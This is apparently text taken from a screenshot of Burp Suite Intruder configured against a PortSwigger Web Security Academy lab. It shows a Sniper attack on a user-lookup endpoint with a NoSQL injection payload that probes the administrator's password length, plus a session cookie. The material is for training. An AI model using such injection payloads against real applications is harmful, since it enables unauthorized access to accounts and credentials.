 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a78007604ef787f876b7b2900d20060.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'%26%26this.password.length==§1§%00 HTTP/2
2 Host: 0a78007604ef787f876b7b2900d20060.web-security-academy.net
3 Cookie: session=yfOBKCekm50q9ursLrl3QvzzFYHaatlK
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a78007604ef787f876b7b2900d20060.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=1, i
16
17